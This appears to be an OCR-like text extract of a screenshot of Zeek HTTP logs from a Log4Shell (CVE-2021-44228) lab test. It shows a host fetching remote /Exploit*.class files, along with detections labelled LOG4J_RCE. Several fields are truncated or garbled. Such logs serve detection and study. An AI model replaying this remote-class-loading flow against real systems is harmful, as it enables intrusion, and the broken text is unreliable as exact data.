 91 400 (empty) - - (empty) - - - - -
- Fq5jbu3EpCk5tV3f18 - text/json
1640023652.119439 CeEObP2F5lIKHSi447 172.17.0.2 51832 192.168.56.102 443
1 GET 192.168.56.102:443 /ExploitQ8v7ygBW4i.class - 1.1
ava/1.8.0_181 - 0 1216 200 OK - - CVE_2021_44228::LOG4J_
CE - - - - - - Fm2Pk636DiMArmDn03 - appl
cation/x-java-applet
1640023652.008511 CQFrbr3GCDoxFmGPyd 172.17.0.1 60316 172.17.0.2 8080
1 GET 127.0.0.1:8080 / - 1.1 SecurityNik Testing - 0
13 200 (empty) - - CVE_2021_44228::LOG4J_RCE - -
- - - - FZiMgW29483QEvS57h - text/plain
1640025510.063581 CyXVaR1fv5itFmaKe1 172.17.0.1 60318 172.17.0.2 8080
1 GET 127.0.0.1:8080 / - 1.1 SecurityNik Testing - 0
435 400 (empty) - - (empty) - - - - -
- FQJTPb2FVAOerMJdh7 - text/html
1640025554.667458 C1wxP92LIRp2D9gxd8 172.17.0.2 51834 192.168.56.102 443
1 GET 192.168.56.102:443 /ExploitSMMZvT8GXL.class - 1.1
ava/1.8.0_181 - 0 1221 200 OK - - CVE_2021_44228::LOG4J_
CE - - - - - - Fz7ckavJbacqKLihd - appl